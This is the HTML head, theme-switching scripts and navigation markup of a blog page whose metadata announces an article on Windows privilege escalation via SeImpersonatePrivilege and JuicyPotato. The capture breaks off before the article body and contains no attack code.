

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kayssel.com/post/seimpersonateprivilege/
body_size: 24700
content:
<!DOCTYPE html><html lang="en" data-astro-cid-sckkx6r4> <head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><!-- Theme Script - Must be first to prevent flash --><script>
			(function() {
				const theme = localStorage.getItem('theme') || 'dark';
				document.documentElement.classList.add(theme === 'light' ? 'latte' : 'frappe');

				// Set header, hero sections, and mocha-card elements to mocha in dark mode
				document.addEventListener('DOMContentLoaded', function() {
					// Update header
					const header = document.querySelector('header');
					if (header) {
						if (theme === 'dark') {
							header.classList.add('mocha');
						} else {
							header.classList.add('latte');
						}
					}

					// Update hero sections
					const heroSections = document.querySelectorAll('.hero-section');
					heroSections.forEach(function(hero) {
						if (theme === 'dark') {
							hero.classList.add('mocha');
						} else {
							hero.classList.add('latte');
						}
					});

					// Update mocha-card elements
					const mochaCards = document.querySelectorAll('.mocha-card');
					mochaCards.forEach(function(card) {
						if (theme === 'dark') {
							card.classList.add('mocha');
						} else {
							card.classList.add('latte');
						}
					});
				});
			})();
		</script><!-- Preconnect to external domains for faster resource loading --><link rel="preconnect" href="https://prismjs.catppuccin.com" crossorigin><link rel="dns-prefetch" href="https://prismjs.catppuccin.com"><!-- Preload critical resources --><link rel="preload" href="/global.css" as="style"><!-- Preload only critical fonts (regular weights) --><link rel="preload" href="/fonts/aesthetic-iosevka-original-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/fonts/Roboto-Regular.woff2" as="font" type="font/woff2" crossorigin><!-- Prefetch less critical fonts --><link rel="prefetch" href="/fonts/aesthetic-iosevka-original-bold.woff2" as="font" type="font/woff2" crossorigin><link rel="prefetch" href="/fonts/Roboto-Bold.woff2" as="font" type="font/woff2" crossorigin><!-- SEO --><link rel="canonical" href="https://www.kayssel.com/post/seimpersonateprivilege/"><meta name="description" content="Explore the intrigue of Windows privilege escalation in Chapter 13 of #ActiveDirectory Chronicles. Join SeImpersonatePrivilege and JuicyPotato on a journey of ethical hacking, hands-on labs, and real-world exploits in the dynamic realm of cybersecurity."><meta name="author" content="Ruben Santos Garcia"><meta name="robots" content="index, follow"><meta name="theme-color" content="#7287fd"><!-- Open Graph --><meta property="og:site_name" content="Kayssel"><meta property="og:type" content="article"><meta property="og:title" content="Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution"><meta property="og:description" content="Explore the intrigue of Windows privilege escalation in Chapter 13 of #ActiveDirectory Chronicles. Join SeImpersonatePrivilege and JuicyPotato on a journey of ethical hacking, hands-on labs, and real-world exploits in the dynamic realm of cybersecurity."><meta property="og:url" content="https://www.kayssel.com/post/seimpersonateprivilege/"><meta property="og:image" content="https://www.kayssel.com/content/images/2023/12/ad13.png"><meta property="og:image:url" content="https://www.kayssel.com/content/images/2023/12/ad13.png"><meta property="og:image:secure_url" content="https://www.kayssel.com/content/images/2023/12/ad13.png"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta property="og:image:alt" content="Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution"><meta property="og:locale" content="en_US"><meta property="article:published_time" content="2023-12-30T12:30:25.000Z"><meta property="article:modified_time" content="2023-12-31T11:58:31.000Z"><meta property="article:author" content="Ruben Santos Garcia"><meta property="article:section" content="Navigating the Active Directory Maze: Unveiling Hacking Strategies"><!-- Twitter Card --><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@rsgbengii"><meta name="twitter:creator" content="@rsgbengii"><meta name="twitter:title" content="Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution"><meta name="twitter:description" content="Explore the intrigue of Windows privilege escalation in Chapter 13 of #ActiveDirectory Chronicles. Join SeImpersonatePrivilege and JuicyPotato on a journey of ethical hacking, hands-on labs, and real-world exploits in the dynamic realm of cybersecurity."><meta name="twitter:image" content="https://www.kayssel.com/content/images/2023/12/ad13.png"><meta name="twitter:image:alt" content="Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution"><meta name="twitter:url" content="https://www.kayssel.com/post/seimpersonateprivilege/"><meta name="twitter:domain" content="kayssel.com"><meta name="twitter:label1" content="Reading time"><script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kayssel.com/post/seimpersonateprivilege/"
        },
        "headline": "Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution",
        "description": "Offensive Security Documentation by Ruben Santos Garcia",
        "image": "/content/images/2023/12/ad13.png",
        "author": {
          "@type": "Person",
          "name": "Ruben Santos Garcia",
          "url": "/author/"
        },
        "datePublished": "December 30, 2023"
      }
    </script><link rel="icon" type="image/png" href="/dragon7.png"><meta name="generator" content="Astro v5.16.11"><!-- RSS Feed --><link rel="alternate" type="application/rss+xml" title="Kayssel Blog RSS Feed" href="/rss.xml"><!-- Stylesheets --><link rel="stylesheet" href="/global.css"><link href="//prismjs.catppuccin.com/mocha.css" rel="stylesheet" media="print" onload="this.media='all'"><noscript><link href="//prismjs.catppuccin.com/mocha.css" rel="stylesheet"></noscript><title>Navigating SeImpersonatePrivilege and Unleashing Remote Code Execution</title><style>div.code-toolbar{position:relative}div.code-toolbar>.toolbar{position:absolute;z-index:10;top:.3em;right:.2em;transition:opacity .3s ease-in-out;opacity:0}div.code-toolbar:hover>.toolbar{opacity:1}div.code-toolbar:focus-within>.toolbar{opacity:1}div.code-toolbar>.toolbar>.toolbar-item{display:inline-block}div.code-toolbar>.toolbar>.toolbar-item>a{cursor:pointer}div.code-toolbar>.toolbar>.toolbar-item>button{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}div.code-toolbar>.toolbar>.toolbar-item>a,div.code-toolbar>.toolbar>.toolbar-item>button,div.code-toolbar>.toolbar>.toolbar-item>span{color:#bbb;font-size:.8em;padding:0 .5em;background:#f5f2f0;background:#e0e0e033;box-shadow:0 2px #0003;border-radius:.5em}div.code-toolbar>.toolbar>.toolbar-item>a:focus,div.code-toolbar>.toolbar>.toolbar-item>a:hover,div.code-toolbar>.toolbar>.toolbar-item>button:focus,div.code-toolbar>.toolbar>.toolbar-item>button:hover,div.code-toolbar>.toolbar>.toolbar-item>span:focus,div.code-toolbar>.toolbar>.toolbar-item>span:hover{color:inherit;text-decoration:none}
</style>
<link rel="stylesheet" href="/assets/vendor.JU567l4m.css">
<link rel="stylesheet" href="/assets/_slug_.C-tdVIKI.css">
<link rel="stylesheet" href="/assets/about.Cmb6q8W2.css">
<link rel="stylesheet" href="/assets/katex.CThiMMFw.css"><script type="module" src="/entry/page.QhIXDXI-.js"></script></head> <body class="bg-base text-text text-xl font-iosevka break-words whitespace-normal text-wrap: pretty transition-colors duration-300" data-astro-cid-sckkx6r4> <!-- Skip to main content link for accessibility --> <a href="#main-content" class="skip-link" data-astro-cid-sckkx6r4>
Skip to main content
</a> <header class="sticky top-0 w-full bg-base border-b-2 border-blue shadow-lg z-50 backdrop-blur-sm bg-opacity-95" data-astro-cid-5blmo7yk> <nav class="w-full px-4 lg:px-8 xl:px-12" aria-label="Global" data-astro-cid-5blmo7yk> <div class="grid grid-cols-3 items-center h-20 gap-4" data-astro-cid-5blmo7yk> <!-- Left: Logo/Brand --> <div class="flex items-center justify-start" data-astro-cid-5blmo7yk> <a href="/" class="flex items-center gap-3 group" data-astro-cid-5blmo7yk> <div class="w-10 h-10 rounded-full bg-blue flex items-center justify-center group-hover:bg-red transition-colors duration-300" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-6 h-6 text-base" data-astro-cid-5blmo7yk="true" data-icon="mdi:shield-sword">   <symbol id="ai:mdi:shield-sword" viewBox="0 0 24 24"><path fill="currentColor" d="M12 1L3 5v6c0 5.5 3.8 10.7 9 12c5.2-1.3 9-6.5 9-12V5zm3 14h-2v3h-2v-3H9v-2h2l-1-5.9l2-1.6l2 1.6l-1 5.9h2z"/></symbol><use href="#ai:mdi:shield-sword"></use>  </svg> </div> <span class="hidden sm:block text-2xl font-bold text-blue group-hover:text-red transition-colors duration-300" data-astro-cid-5blmo7yk>
Kayssel
</span> </a> </div> <!-- Center: Desktop Navigation --> <div class="hidden xl:flex items-center justify-center gap-1" data-astro-cid-5blmo7yk> <a class="px-3 py-2 rounded-lg font-semibold transition-all duration-300 whitespace-nowrap text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10" href="/" data-astro-cid-5blmo7yk>
Home
</a> <a class="px-3 py-2 rounded-lg font-semibold transition-all duration-300 whitespace-nowrap text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10" href="/series" data-astro-cid-5blmo7yk>
Series
</a> <a class="px-3 py-2 rounded-lg font-semibold transition-all duration-300 whitespace-nowrap text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10" href="/author" data-astro-cid-5blmo7yk>
Author
</a> <a class="px-3 py-2 rounded-lg font-semibold transition-all duration-300 whitespace-nowrap text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10" href="/projects" data-astro-cid-5blmo7yk>
Projects
</a> <a class="px-3 py-2 rounded-lg font-semibold transition-all duration-300 whitespace-nowrap text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10" href="/about" data-astro-cid-5blmo7yk>
About
</a> <a class="px-3 py-2 rounded-lg font-semibold transition-all duration-300 border-2 whitespace-nowrap border-blue text-blue-200 hover:bg-blue hover:text-base" href="/newsletter" data-astro-cid-5blmo7yk>
Newsletter
</a> </div> <!-- Mobile Menu Button (shown when center nav is hidden) --> <div class="xl:hidden col-span-2 flex items-center gap-3 justify-end" data-astro-cid-5blmo7yk> <button onclick="openSearchModal()" class="text-blue-200 hover:text-red transition-colors" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-6 h-6" data-astro-cid-5blmo7yk="true" data-icon="mdi:magnify">   <symbol id="ai:mdi:magnify" viewBox="0 0 24 24"><path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5"/></symbol><use href="#ai:mdi:magnify"></use>  </svg> </button> <!-- Theme Switcher Button --><button class="theme-toggle-btn p-2 rounded-lg text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10 transition-all" aria-label="Toggle theme" title="Toggle theme"> <svg width="1em" height="1em" class="w-5 h-5 hidden dark-icon" data-icon="mdi:weather-sunny">   <symbol id="ai:mdi:weather-sunny" viewBox="0 0 24 24"><path fill="currentColor" d="M12 7a5 5 0 0 1 5 5a5 5 0 0 1-5 5a5 5 0 0 1-5-5a5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3a3 3 0 0 0 3 3a3 3 0 0 0 3-3a3 3 0 0 0-3-3m0-7l2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10l1.76-3.77a7.13 7.13 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10l-4.14.36c.59-.51 1.12-1.14 1.54-1.86c.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44c.82 0 1.63-.17 2.37-.44z"/></symbol><use href="#ai:mdi:weather-sunny"></use>  </svg> <svg width="1em" height="1em" class="w-5 h-5 light-icon" data-icon="mdi:weather-night">   <symbol id="ai:mdi:weather-night" viewBox="0 0 24 24"><path fill="currentColor" d="m17.75 4.09l-2.53 1.94l.91 3.06l-2.63-1.81l-2.63 1.81l.91-3.06l-2.53-1.94L12.44 4l1.06-3l1.06 3zm3.5 6.91l-1.64 1.25l.59 1.98l-1.7-1.17l-1.7 1.17l.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85c-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14c.4-.4.82-.76 1.27-1.08c.75-.53 1.93.36 1.85 1.19c-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82c-2.81 3.14-2.7 7.96.31 10.98c3.02 3.01 7.84 3.12 10.98.31"/></symbol><use href="#ai:mdi:weather-night"></use>  </svg> </button> <script>
    // Theme functions in global scope
    window.updateThemeIcon = function(theme) {
        const darkIcons = document.querySelectorAll('.dark-icon');
        const lightIcons = document.querySelectorAll('.light-icon');

        if (theme === 'light') {
            darkIcons.forEach(icon => icon.classList.remove('hidden'));
            lightIcons.forEach(icon => icon.classList.add('hidden'));
        } else {
            darkIcons.forEach(icon => icon.classList.add('hidden'));
            lightIcons.forEach(icon => icon.classList.remove('hidden'));
        }
    };

    window.applyMochaToHeaders = function(theme) {
        // Update header/navbar
        const header = document.querySelector('header');
        if (header) {
            if (theme === 'dark') {
                header.classList.remove('frappe', 'latte');
                header.classList.add('mocha');
            } else {
                header.classList.remove('mocha', 'frappe');
                header.classList.add('latte');
            }
        }

        // Update all hero sections
        const heroSections = document.querySelectorAll('.hero-section');
        heroSections.forEach(hero => {
            if (theme === 'dark') {
                hero.classList.remove('frappe', 'latte');
                hero.classList.add('mocha');
            } else {
                hero.classList.remove('mocha', 'frappe');
                hero.classList.add('latte');
            }
        });

        // Update all mocha-card elements
        const mochaCards = document.querySelectorAll('.mocha-card');
        mochaCards.forEach(card => {
            if (theme === 'dark') {
                card.classList.remove('frappe', 'latte');
                card.classList.add('mocha');
            } else {
                card.classList.remove('mocha', 'frappe');
                card.classList.add('latte');
            }
        });

        // Update Prism syntax highlighting theme
        const prismDark = document.querySelector('.prism-dark-theme');
        const prismLight = document.querySelector('.prism-light-theme');
        if (prismDark && prismLight) {
            if (theme === 'dark') {
                prismDark.disabled = false;
                prismLight.disabled = true;
            } else {
                prismDark.disabled = true;
                prismLight.disabled = false;
            }
        }
    };

    window.toggleTheme = function() {
        const currentTheme = localStorage.getItem('theme') || 'dark';
        const newTheme = currentTheme === 'light' ? 'dark' : 'light';

        localStorage.setItem('theme', newTheme);
        document.documentElement.classList.remove('mocha', 'latte', 'frappe');
        document.documentElement.classList.add(newTheme === 'light' ? 'latte' : 'frappe');

        window.applyMochaToHeaders(newTheme);
        window.updateThemeIcon(newTheme);
    };

    window.initTheme = function() {
        const theme = localStorage.getItem('theme') || 'dark';
        document.documentElement.classList.remove('mocha', 'latte', 'frappe');
        document.documentElement.classList.add(theme === 'light' ? 'latte' : 'frappe');

        window.applyMochaToHeaders(theme);
        window.updateThemeIcon(theme);
    };

    // Ejecutar inicialización cuando el DOM esté completamente cargado
    function initializeTheme() {
        // Evitar inicialización duplicada
        if (window.themeInitialized) {
            return;
        }
        window.themeInitialized = true;

        // Inicializar tema
        window.initTheme();

        // Agregar event listeners a TODOS los botones de tema
        const toggleButtons = document.querySelectorAll('.theme-toggle-btn');

        if (toggleButtons.length === 0) {
            // Si no hay botones aún, intentar de nuevo en un momento
            setTimeout(initializeTheme, 100);
            window.themeInitialized = false;
            return;
        }

        toggleButtons.forEach(function(button) {
            button.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                window.toggleTheme();
            });
        });
    }

    // Ejecutar cuando el DOM esté listo
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeTheme);
    } else {
        // DOM ya cargado, usar setTimeout para asegurar que todo esté renderizado
        setTimeout(initializeTheme, 0);
    }
</script> <button id="menuButton" class="text-blue-200 hover:text-red focus:outline-none focus:ring-2 focus:ring-blue rounded-lg p-2 transition-colors" aria-label="Toggle menu" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-6 h-6" id="menuIcon" data-astro-cid-5blmo7yk="true" data-icon="mdi:menu">   <symbol id="ai:mdi:menu" viewBox="0 0 24 24"><path fill="currentColor" d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></symbol><use href="#ai:mdi:menu"></use>  </svg> </button> </div> <!-- Right: Search + Theme + Social Links --> <div class="hidden xl:flex items-center justify-end gap-2" data-astro-cid-5blmo7yk> <button onclick="openSearchModal()" class="flex items-center gap-2 px-2 py-2 rounded-lg text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10 transition-all group" title="Search (Ctrl+K)" aria-label="Search" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:magnify">   <use href="#ai:mdi:magnify"></use>  </svg> <kbd class="hidden 2xl:inline-flex items-center gap-1 px-2 py-1 text-xs font-semibold border border-blue-200 rounded bg-base group-hover:border-red transition-colors" data-astro-cid-5blmo7yk> <span class="text-xs" data-astro-cid-5blmo7yk>⌘</span>K
</kbd> </button> <!-- Theme Switcher Button --><button class="theme-toggle-btn p-2 rounded-lg text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10 transition-all" aria-label="Toggle theme" title="Toggle theme"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-5 h-5 hidden dark-icon" data-icon="mdi:weather-sunny">   <use href="#ai:mdi:weather-sunny"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-5 h-5 light-icon" data-icon="mdi:weather-night">   <use href="#ai:mdi:weather-night"></use>  </svg> </button> <script>
    // Theme functions in global scope
    window.updateThemeIcon = function(theme) {
        const darkIcons = document.querySelectorAll('.dark-icon');
        const lightIcons = document.querySelectorAll('.light-icon');

        if (theme === 'light') {
            darkIcons.forEach(icon => icon.classList.remove('hidden'));
            lightIcons.forEach(icon => icon.classList.add('hidden'));
        } else {
            darkIcons.forEach(icon => icon.classList.add('hidden'));
            lightIcons.forEach(icon => icon.classList.remove('hidden'));
        }
    };

    window.applyMochaToHeaders = function(theme) {
        // Update header/navbar
        const header = document.querySelector('header');
        if (header) {
            if (theme === 'dark') {
                header.classList.remove('frappe', 'latte');
                header.classList.add('mocha');
            } else {
                header.classList.remove('mocha', 'frappe');
                header.classList.add('latte');
            }
        }

        // Update all hero sections
        const heroSections = document.querySelectorAll('.hero-section');
        heroSections.forEach(hero => {
            if (theme === 'dark') {
                hero.classList.remove('frappe', 'latte');
                hero.classList.add('mocha');
            } else {
                hero.classList.remove('mocha', 'frappe');
                hero.classList.add('latte');
            }
        });

        // Update all mocha-card elements
        const mochaCards = document.querySelectorAll('.mocha-card');
        mochaCards.forEach(card => {
            if (theme === 'dark') {
                card.classList.remove('frappe', 'latte');
                card.classList.add('mocha');
            } else {
                card.classList.remove('mocha', 'frappe');
                card.classList.add('latte');
            }
        });

        // Update Prism syntax highlighting theme
        const prismDark = document.querySelector('.prism-dark-theme');
        const prismLight = document.querySelector('.prism-light-theme');
        if (prismDark && prismLight) {
            if (theme === 'dark') {
                prismDark.disabled = false;
                prismLight.disabled = true;
            } else {
                prismDark.disabled = true;
                prismLight.disabled = false;
            }
        }
    };

    window.toggleTheme = function() {
        const currentTheme = localStorage.getItem('theme') || 'dark';
        const newTheme = currentTheme === 'light' ? 'dark' : 'light';

        localStorage.setItem('theme', newTheme);
        document.documentElement.classList.remove('mocha', 'latte', 'frappe');
        document.documentElement.classList.add(newTheme === 'light' ? 'latte' : 'frappe');

        window.applyMochaToHeaders(newTheme);
        window.updateThemeIcon(newTheme);
    };

    window.initTheme = function() {
        const theme = localStorage.getItem('theme') || 'dark';
        document.documentElement.classList.remove('mocha', 'latte', 'frappe');
        document.documentElement.classList.add(theme === 'light' ? 'latte' : 'frappe');

        window.applyMochaToHeaders(theme);
        window.updateThemeIcon(theme);
    };

    // Ejecutar inicialización cuando el DOM esté completamente cargado
    function initializeTheme() {
        // Evitar inicialización duplicada
        if (window.themeInitialized) {
            return;
        }
        window.themeInitialized = true;

        // Inicializar tema
        window.initTheme();

        // Agregar event listeners a TODOS los botones de tema
        const toggleButtons = document.querySelectorAll('.theme-toggle-btn');

        if (toggleButtons.length === 0) {
            // Si no hay botones aún, intentar de nuevo en un momento
            setTimeout(initializeTheme, 100);
            window.themeInitialized = false;
            return;
        }

        toggleButtons.forEach(function(button) {
            button.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                window.toggleTheme();
            });
        });
    }

    // Ejecutar cuando el DOM esté listo
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeTheme);
    } else {
        // DOM ya cargado, usar setTimeout para asegurar que todo esté renderizado
        setTimeout(initializeTheme, 0);
    }
</script> <div class="w-px h-8 bg-blue-200 mx-1" data-astro-cid-5blmo7yk></div> <a href="https://twitter.com/rsgbengii" class="p-2 rounded-lg text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10 transition-all" title="Follow me on X (Twitter)" aria-label="Follow me on X (Twitter)" data-astro-cid-5blmo7yk> <svg class="w-5 h-5" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" data-astro-cid-5blmo7yk> <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" data-astro-cid-5blmo7yk></path> </svg> </a> <a href="https://infosec.exchange/@rsgbengi" class="p-2 rounded-lg text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10 transition-all" title="Follow me on Mastodon" aria-label="Follow me on Mastodon" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:mastodon">   <symbol id="ai:mdi:mastodon" viewBox="0 0 24 24"><path fill="currentColor" d="M20.94 14c-.28 1.41-2.44 2.96-4.97 3.26c-1.31.15-2.6.3-3.97.24c-2.25-.11-4-.54-4-.54v.62c.32 2.22 2.22 2.35 4.03 2.42c1.82.05 3.44-.46 3.44-.46l.08 1.65s-1.28.68-3.55.81c-1.25.07-2.81-.03-4.62-.5c-3.92-1.05-4.6-5.24-4.7-9.5l-.01-3.43c0-4.34 2.83-5.61 2.83-5.61C6.95 2.3 9.41 2 11.97 2h.06c2.56 0 5.02.3 6.47.96c0 0 2.83 1.27 2.83 5.61c0 0 .04 3.21-.39 5.43M18 8.91c0-1.08-.3-1.91-.85-2.56c-.56-.63-1.3-.96-2.23-.96c-1.06 0-1.87.41-2.42 1.23l-.5.88l-.5-.88c-.56-.82-1.36-1.23-2.43-1.23c-.92 0-1.66.33-2.23.96C6.29 7 6 7.83 6 8.91v5.26h2.1V9.06c0-1.06.45-1.62 1.36-1.62c1 0 1.5.65 1.5 1.93v2.79h2.07V9.37c0-1.28.5-1.93 1.51-1.93c.9 0 1.35.56 1.35 1.62v5.11H18z"/></symbol><use href="#ai:mdi:mastodon"></use>  </svg> </a> <a href="https://linkedin.com/in/rubén-santos-garcía-6468a6227" class="hidden 2xl:flex p-2 rounded-lg text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10 transition-all" title="Connect on LinkedIn" aria-label="Connect on LinkedIn" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:linkedin">   <symbol id="ai:mdi:linkedin" viewBox="0 0 24 24"><path fill="currentColor" d="M19 3a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2zm-.5 15.5v-5.3a3.26 3.26 0 0 0-3.26-3.26c-.85 0-1.84.52-2.32 1.3v-1.11h-2.79v8.37h2.79v-4.93c0-.77.62-1.4 1.39-1.4a1.4 1.4 0 0 1 1.4 1.4v4.93zM6.88 8.56a1.68 1.68 0 0 0 1.68-1.68c0-.93-.75-1.69-1.68-1.69a1.69 1.69 0 0 0-1.69 1.69c0 .93.76 1.68 1.69 1.68m1.39 9.94v-8.37H5.5v8.37z"/></symbol><use href="#ai:mdi:linkedin"></use>  </svg> </a> <a href="/rss.xml" class="hidden 2xl:flex p-2 rounded-lg text-blue-200 hover:text-red hover:bg-blue hover:bg-opacity-10 transition-all" title="Subscribe to RSS Feed" aria-label="Subscribe to RSS Feed" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:rss">   <symbol id="ai:mdi:rss" viewBox="0 0 24 24"><path fill="currentColor" d="M6.18 15.64a2.18 2.18 0 0 1 2.18 2.18C8.36 19 7.38 20 6.18 20C5 20 4 19 4 17.82a2.18 2.18 0 0 1 2.18-2.18M4 4.44A15.56 15.56 0 0 1 19.56 20h-2.83A12.73 12.73 0 0 0 4 7.27zm0 5.66a9.9 9.9 0 0 1 9.9 9.9h-2.83A7.07 7.07 0 0 0 4 12.93z"/></symbol><use href="#ai:mdi:rss"></use>  </svg> </a> <a href="https://buymeacoffee.com/kayssel" class="coffee-link p-2 rounded-lg hover:bg-amber-500 hover:bg-opacity-10 transition-all" title="Buy me a coffee" aria-label="Buy me a coffee" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-5 h-5" data-astro-cid-5blmo7yk="true" data-icon="mdi:coffee">   <symbol id="ai:mdi:coffee" viewBox="0 0 24 24"><path fill="currentColor" d="M2 21h18v-2H2M20 8h-2V5h2m0-2H4v10a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4v-3h2a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></symbol><use href="#ai:mdi:coffee"></use>  </svg> </a> </div> </div> <!-- Mobile Menu Overlay --> <div class="fixed inset-0 w-full h-screen bg-mantle hidden overflow-y-auto mobile-menu-overlay" style="z-index: 9999;" id="dropdownMenu" data-astro-cid-5blmo7yk> <div class="flex flex-col min-h-screen p-6" data-astro-cid-5blmo7yk> <!-- Mobile Menu Header --> <div class="flex items-center justify-between mb-8 flex-shrink-0 relative z-10" data-astro-cid-5blmo7yk> <div class="flex items-center gap-3" data-astro-cid-5blmo7yk> <div class="w-10 h-10 rounded-full bg-blue flex items-center justify-center" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" viewBox="0 0 24 24" class="w-6 h-6 text-crust" data-astro-cid-5blmo7yk="true" data-icon="mdi:shield-sword">   <use href="#ai:mdi:shield-sword"></use>  </svg> </div> <span class="text-2xl font-bold text-blue" data-astro-cid-5blmo7yk>Kayssel</span> </div> <button id="closeMenuButton" class="p-2 rounded-lg text-text hover:text-red hover:bg-surface0 transition-all" aria-label="Close menu" data-astro-cid-5blmo7yk> <svg width="1em" height="1em" class="w-8 h-8" data-astro-cid-5blmo7yk="true" data-icon="mdi:close">   <symbol id="ai:mdi:close" viewBox="0 0 24 24"><path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12z"/></symbol><use href="#ai:mdi:close"></use>  </svg> 